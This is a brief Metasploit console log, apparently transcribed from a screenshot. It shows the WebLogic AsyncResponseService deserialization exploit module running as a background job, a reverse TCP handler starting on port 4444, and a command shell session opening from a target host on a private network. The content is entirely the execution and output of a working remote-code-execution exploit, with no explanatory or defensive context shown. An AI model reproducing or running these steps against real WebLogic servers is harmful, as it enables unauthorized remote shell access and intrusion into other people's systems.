 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.70.7:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell
session 3 opened (192.168.70.7:4444 -> 192.168.70.4:57506) at 2025-03-29 08:23:44 -0400